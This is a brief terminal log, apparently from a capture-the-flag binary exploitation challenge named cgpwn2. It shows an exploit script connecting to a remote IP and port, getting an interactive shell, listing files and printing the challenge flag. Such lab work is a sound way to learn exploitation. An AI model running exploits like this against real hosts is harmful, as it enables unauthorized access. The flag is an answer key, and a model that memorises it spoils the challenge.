 p0kerface@ubuntu:~/Documents/cgpwn2$ ./exp.py
[+] Opening connection to 111.198.29.45 on port 56863: Done
[*] Switching to interactive mode
please tell me your name
hello,you can leave some message here:
$ ls
bin
cgpwn2
dev
flag
lib
lib32
lib64
$ cat flag
cyberpeace{6d03d0b687fd534490b9d477a3a552c1}